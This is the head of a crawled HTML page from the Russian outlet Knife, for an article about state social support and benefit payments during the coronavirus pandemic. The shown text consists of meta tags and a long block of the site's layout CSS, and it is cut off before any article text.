

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://knife.media/corona-help/
body_size: 40009
content:
<!DOCTYPE html>
<html prefix="og: http://ogp.me/ns#" lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta name="theme-color" content="#111111">
	<meta name="apple-mobile-web-app-status-bar-style" content="#111111">
	<meta name="/corona-help/">
	<title>Соцподдержка в&nbsp;эпоху коронавируса. Почему государства не справляются с выплатой пособий &#8212; Нож</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<style id="knife-critical-css">html{box-sizing:border-box}*,:after,:before{box-sizing:inherit}a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,button,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,input,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,select,small,span,strike,strong,sub,summary,sup,table,tbody,td,textarea,tfoot,th,thead,time,tr,tt,u,ul,var,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;box-sizing:border-box}a{cursor:pointer;outline:0;color:inherit;text-decoration:none;transition:border 125ms,-webkit-filter .25s;transition:filter .25s,border 125ms;transition:filter .25s,border 125ms,-webkit-filter .25s}a time{cursor:pointer}button{cursor:pointer;outline:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;transition:.25s}button[disabled]{pointer-events:none;opacity:.5}input{outline:0;box-shadow:none;background-color:transparent}time{cursor:default}img{display:block;max-width:100%;height:auto}ins{text-decoration:inherit}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}table{border-collapse:collapse;border-spacing:0}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}.screen-reader-text{position:absolute!important;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;word-wrap:normal!important;border:0}.screen-reader-text:focus{display:block;top:5px;left:5px;z-index:100000;clip:auto!important;-webkit-clip-path:none;clip-path:none;width:auto;height:auto;padding:15px 23px 14px;color:#444;font-size:1rem;line-height:normal;text-decoration:none;background-color:#eee}.icon,.menu .menu__item.menu__item--shuffle{font-family:knife-icons!important;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon--random:before,.menu .menu__item.menu__item--shuffle:before{content:"\e900"}.icon--search:before{content:"\e901"}.icon--left:before{content:"\e902"}.icon--odnoklassniki:before{content:"\e903"}.icon--vkontakte:before{content:"\e904"}.icon--zen:before{content:"\e905"}.icon--instagram:before{content:"\e906"}.icon--twitter:before{content:"\e907"}.icon--telegram:before{content:"\e908"}.icon--right:before{content:"\e909"}.icon--notify:before{content:"\e90a"}.icon--loop:before{content:"\e90b"}.icon--alert:before{content:"\e90c"}.icon--done:before{content:"\e90d"}.icon--next:before{content:"\e90e"}.icon--prev:before{content:"\e90f"}.icon--facebook:before{content:"\e910"}.icon--vote:before{content:"\e911"}.icon--yandex:before{content:"\e912"}.icon--voted:before{content:"\e913"}.icon--reply:before{content:"\e914"}.icon--flipboard:before{content:"\e915"}.icon--chevron:before{content:"\e916"}.icon--dice:before{content:"\e917"}.icon--external:before{content:"\e918"}.icon--exit:before{content:"\ea14"}.icon--shuffle:before{content:"\ea30"}.icon--google:before{content:"\ea88"}:root{--width-content:40rem;--width-site:80rem;--width-wide:52.25rem;--font-regular:"Roboto",sans-serif;--font-serif:"PT Serif",serif;--font-monospace:"Monaco","Roboto Mono",monospace;--color-black:#000000;--color-black-rgb:0,0,0;--color-white:#ffffff;--color-white-rgb:255,255,255;--color-primary:#1980ef;--color-primary-rgb:25,128,239;--color-primary-foreground:#ffffff;--color-primary-foreground-rgb:255,255,255;--color-primary-dark:#0051a9;--color-primary-dark-rgb:0,81,169;--color-secondary:#ff8a4f;--color-secondary-rgb:255,138,79;--color-accent:#48e393;--color-accent-rgb:72,227,147;--color-text:#111111;--color-text-rgb:17,17,17;--color-light:#7ab9f9;--color-light-rgb:122,185,249;--color-sheet:#faf9f3;--color-sheet-rgb:250,249,243;--color-layer:#fff3db;--color-layer-rgb:255,243,219;--color-button:#ff0066;--color-button-rgb:255,0,102;--color-success:#78bb13;--color-success-rgb:120,187,19;--color-alert:#f30745;--color-alert-rgb:243,7,69;--color-club:#b94d16;--color-club-rgb:185,77,22;--color-mark:#fdfecc;--color-mark-rgb:253,254,204;--color-quiz:#1980ef;--color-quiz-rgb:25,128,239;--color-gcse:#eafedb;--color-gcse-rgb:234,254,219;--color-frame:#edc988;--color-frame-rgb:237,201,136;--color-preview:#4f9b98;--color-preview-rgb:79,155,152}html{background-color:var(--color-white)}body,html{min-height:100svh;-ms-scroll-chaining:none;overscroll-behavior:none}body{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;color:var(--color-black);line-height:1.4;font-weight:400;font-family:var(--font-regular);-webkit-text-size-adjust:none}body.is-adminbar{padding-top:32px}@media screen and (max-width:782px){body.is-adminbar{padding-top:46px}}body.is-login{position:fixed;left:0;width:100%;overflow:hidden}body.is-explorer{position:fixed;left:0;width:100%;overflow:hidden}body.is-horror{position:fixed;left:0;width:100%;overflow:hidden}@media screen and (max-width:1023px){body.is-preview{position:fixed;left:0;width:100%;overflow:hidden}body.is-preview .backdrop{display:none}}@media screen and (max-width:1023px){body.is-navbar{position:fixed;left:0;width:100%;overflow:hidden}body.is-navbar:before{content:"";cursor:default;display:block;position:absolute;inset:0;z-index:4;background-color:rgba(var(--color-black-rgb),.875)}}.main{-webkit-flex:1;-ms-flex:1;flex:1;padding-block:.87rem}@media screen and (min-width:1023px){.main{padding-block:1.38rem}}.archive{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:1rem;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:0 auto}.archive:not(:first-child){margin-top:1rem}.archive:not(:last-child){margin-bottom:1rem}@media screen and (max-width:1023px){.archive{max-width:var(--width-content)}}@media screen and (max-width:479px){.archive{width:100%;padding-inline:0}}@media screen and (min-width:479px){.archive .unit{-webkit-flex:0 0 calc((100% - 1rem)/ 2);-ms-flex:0 0 calc((100% - 1rem)/ 2);flex:0 0 calc((100% - 1rem)/ 2);max-width:calc((100% - 1rem)/ 2)}}@media screen and (min-width:1023px){.archive .unit.unit--double{-webkit-flex:0 0 calc((100% - 1rem)/ 2);-ms-flex:0 0 calc((100% - 1rem)/ 2);flex:0 0 calc((100% - 1rem)/ 2);max-width:calc((100% - 1rem)/ 2)}.archive .unit.unit--triple{-webkit-flex:1 1 calc((100% - 2rem)/ 3);-ms-flex:1 1 calc((100% - 2rem)/ 3);flex:1 1 calc((100% - 2rem)/ 3);max-width:calc((100% - 2rem)/ 3)}}.caption{display:block;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:0 auto}.caption .caption__title{display:inline-block;cursor:default;margin-top:1rem;font-size:3rem;font-weight:500;line-height:1.25;color:transparent;background:linear-gradient(90deg,#fbcb34,#ed4f71);background-clip:text;-webkit-background-clip:text}.caption .caption__title:first-letter{text-transform:uppercase}.caption .caption__title.caption__title--author{background:linear-gradient(90deg,#7ce568,#67e3d6);background-clip:text;-webkit-background-clip:text}.caption .caption__title.caption__title--special{display:block;padding:.5rem 0;font-size:3.5rem;color:var(--color-white)}@media screen and (max-width:1023px){.caption .caption__title.caption__title--special{font-size:3rem}}@media screen and (max-width:767px){.caption .caption__title.caption__title--special{font-size:2.5rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--special{font-size:1.875rem}}.caption .caption__title.caption__title--club{margin-left:-.5rem;font-size:4.875rem;line-height:1.25;color:var(--color-text);background:0 0}@media screen and (max-width:1023px){.caption .caption__title.caption__title--club{margin-left:0;font-size:3.75rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--club{font-size:2.5rem}}.caption .caption__title.caption__title--category{margin-left:-.75rem;font-size:10rem;line-height:1}@media screen and (max-width:1299px){.caption .caption__title.caption__title--category{margin-left:-.5rem;font-size:7.5rem}}@media screen and (max-width:1023px){.caption .caption__title.caption__title--category{margin-left:0;font-size:3.75rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--category{font-size:2.5rem}}@media screen and (max-width:1023px){.caption .caption__title{font-size:2.5rem}}@media screen and (max-width:767px){.caption .caption__title{font-size:1.875rem}}.caption .caption__description{display:block;cursor:default;margin:.75rem 0;max-width:var(--width-content);font-size:1.375rem;font-weight:400;line-height:1.375;color:var(--color-text)}.caption .caption__description a{color:var(--color-light)}.caption .caption__description a:hover{-webkit-filter:brightness(120%);filter:brightness(120%)}@media screen and (max-width:1023px){.caption .caption__description{font-size:1.25rem}}@media screen and (max-width:767px){.caption .caption__description{font-size:1.125rem}}@media screen and (max-width:479px){.caption .caption__description{font-size:1rem}}.caption .caption__button{display:block;cursor:default;margin:1.5rem 0 .75rem;max-width:54rem}.caption .caption__button .button{width:auto;font-size:1.25rem;font-weight:400;color:var(--color-white)}.caption .caption__button.caption__button--club .button{background-color:var(--color-club);border-color:var(--color-club)}@media screen and (max-width:1023px){.caption{max-width:var(--width-content)}}.content{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);margin:0 auto;gap:1rem}@media screen and (max-width:767px){.content{gap:.87rem}}.content-similar{background-color:#fff;background-image:url(/wp-content/themes/knife/assets/images/template/noise.webp);margin-top:1.38rem;margin-bottom:-1.38rem}.content-similar__wrap{width:100%;max-width:var(--width-site);margin:0 auto;padding:1.63rem 1rem}@media screen and (max-width:1023px){.content-similar__wrap{padding-inline:1.25rem}}.content-similar__row{display:grid;grid-template-columns:repeat(1,1fr);gap:1rem}@media screen and (min-width:479px){.content-similar__row{grid-template-columns:repeat(2,1fr)}}@media screen and (min-width:1023px){.content-similar__row{grid-template-columns:repeat(4,1fr)}}.content-similar .widget-posts__item{padding-top:75%;position:relative;z-index:0;background:0}@media screen and (max-width:1023px){.content-similar .widget-posts__item{padding-top:60%}}.content-similar .widget-posts__poster{display:block;position:absolute;top:0;left:0;z-index:-1;width:100%;padding-top:75%;overflow:hidden;background-color:#fff}@media screen and (max-width:1023px){.content-similar .widget-posts__poster{padding-top:60%}}.content-similar .widget-posts__poster img{display:block;position:absolute;top:0;left:0;width:100%!important;height:100%!important;object-fit:cover;object-position:center;transition:opacity .25s,-webkit-transform .4s;transition:opacity .25s,transform .4s;transition:opacity .25s,transform .4s,-webkit-transform .4s;-webkit-backface-visibility:hidden}.content-similar h4{color:#000;font-family:var(--font-regular);font-size:1.5rem;font-weight:900;line-height:1.8rem;margin:0 0 1.38rem 0;padding:0}.footer{position:relative;justify-self:end;background-color:#0051a9;z-index:2}.footer::before{content:"";position:absolute;inset:0;background-image:url(/wp-content/themes/knife/assets/images/template/nose-large.webp);mix-blend-mode:soft-light;pointer-events:none;z-index:-1}.footer__container{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;position:relative;margin:0 auto;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);padding:1.83rem 0;gap:1rem;color:var(--color-white)}@media screen and (max-width:1023px){.footer__container{max-width:var(--width-content);padding:2.5rem 0;gap:1.5rem}}.footer__copy{display:block;width:calc(50% - 1rem);padding-right:0;margin-bottom:0;line-height:1.4;font-size:.75rem;letter-spacing:.0075rem}.footer__copy p{margin-bottom:.15rem}.footer__copy p:last-child{margin-bottom:0}.footer__copy a{border-bottom:solid 1px;transition:border .25s}.footer__copy a:hover{border-bottom-color:transparent}@media screen and (max-width:1023px){.footer__copy{width:100%;padding:0}}.footer__logo{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.footer__logo-image{fill:var(--color-secondary);transition:fill .25s}.footer__logo-image:hover{fill:var(--color-accent)}.footer__logo-desc{display:block;cursor:default;max-width:10rem;padding-top:1rem;font-size:.875rem;font-style:normal;font-weight:300;line-height:.9625rem;letter-spacing:.00875rem}.footer__logo-link{display:block}.footer__logo-image{display:block;width:6.25rem;height:1.875rem}@media screen and (min-width:1023px){.footer__logo{width:calc(25% - .5rem)}}@media screen and (max-width:1023px){.footer__logo{width:100%;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;text-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}}@media screen and (min-width:1023px){.footer__menu{width:calc(25% - .5rem)}}@media screen and (max-width:1023px){.footer__menu{width:100%}.footer__menu::after{content:"";display:block;width:2.5rem;margin:1rem auto 0 auto;height:2px;border-radius:10px;background:var(--color-accent)}}.footer__menu-pages{display:-webkit-flex;display:-ms-flexbox;display:flex}.footer__menu-pages .menu{-webkit-flex-flow:column;-ms-flex-flow:column;flex-flow:column;max-width:unset}@media screen and (min-width:1023px){.footer__menu-pages .menu{-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}}.footer__menu-pages .menu .menu__item-link{padding:.1rem 0;font-size:1rem;font-style:normal;font-weight:500;line-height:1.4rem;letter-spacing:.01rem;text-transform:none}.footer__menu-social{display:-webkit-flex;display:-ms-flexbox;display:flex;margin:1rem 0 0}.footer__menu-social .social__item:first-child{margin-left:0}@media screen and (max-width:1023px){.footer__menu-social{-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin:0 0 2rem}}@media screen and (max-width:1023px){.footer__menu{width:100%;padding-right:0}}.header{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;position:-webkit-sticky;position:sticky;top:0;z-index:10;width:100%;color:var(--color-text);background-color:var(--color-white);border-top:6px solid var(--color-primary);box-shadow:0 1px 30px 0 rgba(var(--color-black-rgb),.08);-webkit-transform:translateY(-1px);-ms-transform:translateY(-1px);transform:translateY(-1px);will-change:transform}.header__inner{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;position:relative;-webkit-column-gap:24px;-moz-column-gap:24px;column-gap:24px;width:100%;height:3.75rem;max-width:var(--width-site);padding-left:1rem;padding-right:1rem;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.header__logo{display:-webkit-flex;display:-ms-flexbox;display:flex;position:relative;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.header__logo-link{display:block}.header__logo-image{display:block;width:6.25rem;height:1.875rem;fill:var(--color-secondary);transition:fill .25s}.header__logo-image:hover{fill:var(--color-accent)}@media screen and (max-width:1023px){.header__logo-image{width:5rem;height:1.5rem}}@media screen and (max-width:1023px){.header__logo{-webkit-flex:1;-ms-flex:1;flex:1}}.header__navbar{z-index:13;outline:0}.header__button{position:relative;z-index:15;outline:0;cursor:pointer}.header__button--menu{display:none;height:1.25rem;width:1.375rem}@media screen and (max-width:1023px){.header__button--menu{display:block}}@media screen and (max-width:767px){.header__button--menu{height:1rem;width:1.25rem}}.header__button--random{display:none}@media screen and (max-width:1023px){.header__button--random{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;font-size:1.8rem;line-height:1;height:1.375rem;width:1.375rem}.header__button--random>*{margin-top:.2rem}}.header__button--search{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;height:1.375rem;width:1.375rem;font-size:1rem;line-height:1;color:var(--color-black);transition:color .25s}.header__button--search:hover{color:var(--color-secondary)}.is-search .header__button--search{pointer-events:none;cursor:default;color:rgba(var(--color-text-rgb),.5)}@media screen and (max-width:1023px){.header__button--search{font-size:1.375rem}}@media screen and (max-width:767px){.header__button--search{height:1.25rem;width:1.25rem;font-size:1.125rem}}@media screen and (max-width:1023px){.header{height:3.25rem}}.menu{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-column-gap:.75rem;-moz-column-gap:.75rem;column-gap:.75rem}.menu .menu__item{display:-webkit-flex;display:-ms-flexbox;display:flex;font-size:1rem;font-weight:400;line-height:1.1rem}.menu .menu__item-link{display:block;padding:.25rem .5rem;text-decoration:none;transition:color .25s;text-transform:uppercase;letter-spacing:.01rem}.menu .menu__item-link:hover{color:var(--color-secondary)}@media screen and (max-width:767px){.menu .menu__item-link{padding:.25rem}}.menu .menu__item.menu__item--shuffle{position:relative;padding:0;margin-top:-.15rem;font-size:1.6rem;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center}.menu .menu__item.menu__item--shuffle .menu__item-link{position:absolute;top:0;left:0;width:100%;height:100%;text-indent:-9999rem}.menu .menu__item.menu__item--shuffle:hover{-webkit-animation:rotate-cube 1s steps(6) infinite;animation:rotate-cube 1s steps(6) infinite}@media screen and (max-width:767px){.menu .menu__item.menu__item--shuffle{display:none}}@media screen and (max-width:1199px){.menu .menu__item{font-size:1rem}}@media screen and (max-width:1023px){.menu .menu__item{margin:.25rem}}@media screen and (max-width:1023px){.menu{-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;width:100%}}@media screen and (max-width:479px){.menu{max-width:16rem}}.message{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;position:relative;flex-flow:column wrap;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);min-height:60vh;margin:0 auto;padding:2rem 1rem;background-color:transparent}.message .message__title{display:block;width:100%;margin-bottom:1.5rem;font-size:2.5rem;font-weight:500;line-height:1.075}@media screen and (max-width:767px){.message .message__title{margin-bottom:.75rem;font-size:1.625rem;line-height:1.125}}.message .message__content{display:block;width:100%;font-size:1.125rem;font-weight:400}@media screen and (max-width:1023px){.message{max-width:var(--width-content)}}.navbar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-flex-basis:100%;-ms-flex-preferred-size:100%;flex-basis:100%;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;width:100%}@media screen and (max-width:1023px){.navbar .navbar__social{width:100%}}.navbar .navbar__menu{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-left:auto;margin-right:auto}@media screen and (max-width:1023px){.navbar .navbar__menu .menu .menu__item{font-size:1rem}}@media screen and (max-width:1023px) and (max-width:767px){.navbar .navbar__menu .menu{-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap}}.navbar .navbar__pages{display:none}.navbar .navbar__pages .menu{width:auto;max-width:unset;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.navbar .navbar__pages .menu__item{font-size:.875rem}.navbar .navbar__pages .menu__item-link{padding:0;color:var(--color-white)}@media screen and (max-width:1023px){.navbar .navbar__pages{display:block;background-color:var(--color-primary);width:100%;padding:24px 0}}@media screen and (max-width:1023px){.navbar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap;row-gap:20px;padding-top:15px;position:absolute;top:100%;left:0;visibility:hidden;opacity:0;width:100%;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);transition:-webkit-transform .25s;transition:transform .25s;transition:transform .25s,-webkit-transform .25s}.navbar.navbar--expand{visibility:visible;opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.navbar.navbar--expand:after{content:"";display:block;position:absolute;inset:0;z-index:-1;background-color:var(--color-white);box-shadow:0 1px 30px 0 rgba(0,0,0,.08) inset}}.navigate{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:2rem auto 0 auto;gap:1rem}@media screen and (max-width:299px){.navigate a{display:none}.navigate a:last-child{display:block}}@media screen and (max-width:1023px){.navigate{max-width:var(--width-content)}}@media screen and (max-width:479px){.navigate{width:100%}}.post{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex:1 1 42.25rem;-ms-flex:1 1 42.25rem;flex:1 1 42.25rem;position:relative;max-width:100%;min-width:0}.post.post--page{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.post.post--page .entry-content{padding-top:2rem;padding-bottom:4rem}@media screen and (max-width:767px){.post.post--page .entry-content{padding-top:1.5rem;padding-bottom:2rem}}.post.post--wide{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}@media screen and (min-width:767px){.post.post--wide .figure.figure--outer{margin-inline:auto}}@media screen and (min-width:767px){.post.post--wide .entry-bottom>*,.post.post--wide .entry-comments>*,.post.post--wide .entry-content>*,.post.post--wide .entry-footer>*,.post.post--wide .entry-header>*{width:var(--width-wide)}}.post.post--wide .entry-footer{background-color:var(--color-white)}@media screen and (min-width:767px){.post.post--wide .entry-footer{-webkit-align-items:center;-ms-flex-align:center;align-items:center}}@media screen and (min-width:767px){.post.post--wide .entry-footer>*{padding-inline:0}}@media screen and (max-width:767px){.post.post--wide .entry-footer>*{padding-inline:1.25rem}}.post.post--wide .entry-erid{text-align:center}.post.post--cards{-webkit-flex:1 1 42.25rem;-ms-flex:1 1 42.25rem;flex:1 1 42.25rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center;gap:1.38rem}@media screen and (max-width:767px){.post.post--cards{gap:.87rem}}.post.post--cards .entry-comments .comments,.post.post--cards .entry-content,.post.post--cards .entry-erid,.post.post--cards .entry-footer>*,.post.post--cards .entry-header,.post.post--cards .figure .figure__caption{background-color:#fafafa}.post.post--cards .entry-erid{margin-block:0;padding:1.5rem 3rem}@media screen and (max-width:767px){.post.post--cards .entry-erid{padding:1.5rem 1.25rem}}.post.post--cards .entry-caption{margin-bottom:0}.post.post--cards .figure--section::after{right:-3rem}@media screen and (max-width:767px){.post.post--cards .figure--section::after{right:-1.25rem}}.post.post--cards .figure--section .figure__caption{background:0}.post.post--cards .entry-header{padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-header{padding:1.5rem 1.25rem}}.post.post--cards .entry-content{padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-content{padding:1.5rem 1.25rem}}.post.post--cards .entry-footer{padding:0;row-gap:1.38rem}@media screen and (max-width:767px){.post.post--cards .entry-footer{row-gap:.87rem}}.post.post--cards .entry-footer>*{margin:0;width:100%;padding:1rem 3rem}@media screen and (max-width:767px){.post.post--cards .entry-footer>*{padding-inline:1.25rem}}.post.post--cards .entry-comments .comments{margin:0;padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-comments .comments{padding:1.5rem 1.25rem}}.post.post--selected{-webkit-flex:0 1 48rem;-ms-flex:0 1 48rem;flex:0 1 48rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.post.post--selected .entry-content+.entry-inpost{margin-top:1rem}.post.post--selected .entry-content+.entry-comments{margin-top:1rem}.post.post--selected .entry-content+.entry-footer{margin-top:1rem}.post.post--quiz{-webkit-flex:0 1 48rem;-ms-flex:0 1 48rem;flex:0 1 48rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.post.post--quiz .entry-comments{background-color:transparent}.post.post--quiz .entry-footer{background-color:transparent}.post.post--quiz .entry-bottom{background-color:transparent}.post.post--aside{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.post.post--aside .entry-content>*,.post.post--aside .entry-footer>*,.post.post--aside .entry-header>*,.post.post--aside .entry-inpost>*{width:48rem}@media screen and (min-width:767px){.post.post--aside .entry-content>*,.post.post--aside .entry-footer>*,.post.post--aside .entry-header>*,.post.post--aside .entry-inpost>*{padding-inline:0;margin-inline:auto}}.post.post--aside .entry-erid{text-align:center}.post.post--aside .entry-footer{background:var(--color-white)}.search{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);min-height:60vh;margin:0 auto;padding-left:1rem;padding-right:1rem}.search>*{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-flex:0 1 100%;-ms-flex:0 1 100%;flex:0 1 100%;max-width:100%;margin:1rem 0;background-color:var(--color-white)}.search .gsc-adBlock{display:none}.search .gsc-control-cse{display:block;width:var(--width-content);max-width:100%;padding:2rem 1rem;font-family:var(--font-regular);font-weight:400}@media screen and (max-width:767px){.search .gsc-control-cse{padding:1.5rem 1rem}}.search .gsc-input-box{padding:0;border:solid 1px rgba(var(--color-black-rgb),.625);border-radius:2px}.search .gsc-input-box .gsib_a{padding:.625rem;padding-right:2.5rem}@media screen and (max-width:767px){.search .gsc-input-box .gsib_a{padding:.5rem;padding-right:2rem}}.search .gsc-input-box .gsib_b{display:none}.search .gsc-input-box input.gsc-input{text-indent:0!important;background:0 0!important;font-size:1.25rem;font-weight:500}@media screen and (max-width:767px){.search .gsc-input-box input.gsc-input{font-size:1rem}}.search .gsc-input-box input.gsc-input::-webkit-input-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input::-moz-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input:-ms-input-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input::placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}@media screen and (max-width:767px){.search .gsc-input-box input.gsc-input::-webkit-input-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input::-moz-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input:-ms-input-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input::placeholder{font-size:1rem}}.search .gsc-result-info-container{display:none}.search .gsc-search-box{position:relative}.search .gsc-search-box-tools .gsc-search-box .gsc-input{padding-right:0}.search .gsc-search-button{position:absolute;top:0;right:0;width:2.5rem;height:100%;padding:0;background:0 0;border:none}.search .gsc-search-button:focus{box-shadow:none}.search .gsc-search-button:hover{background:0 0;border:none}.search .gsc-search-button svg{fill:var(--color-text);width:1rem;height:1rem}.search .gsc-orderby{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin:.5rem 0}.search .gsc-selected-option-container{display:none}.search .gsc-option-menu-invisible{display:-webkit-flex;display:-ms-flexbox;display:flex}.search .gsc-option-menu-item{display:block;margin:0 .5rem 0 0;padding:0;background:0 0;border:none}.search .gsc-option{padding:.5rem 1rem;line-height:1;font-size:.75rem;font-weight:500;text-transform:uppercase;color:var(--color-text);background-color:rgba(var(--color-black-rgb),.05)}.search .gsc-option-menu-item-highlighted .gsc-option{color:var(--color-text);background-color:var(--color-gcse)}.search .gsc-orderby-label{padding-right:.75rem;font-size:.875rem;font-weight:500;color:var(--color-text)}@media screen and (max-width:479px){.search .gsc-orderby-label{display:none}}.search .gsc-results{width:100%}.search .gsc-results .gs-error-result .gs-snippet,.search .gsc-results .gs-no-results-result .gs-snippet{margin:0;font-size:.875rem;background-color:transparent;border:none}.search .gsc-results .gs-spelling{padding:0 .25rem;font-size:1rem;font-weight:500}.search .gsc-results .gs-spelling a{text-decoration:none;color:var(--color-primary)}.search .gsc-results .gs-spelling-original{margin-top:.25rem;font-size:.875rem;font-weight:400}.search 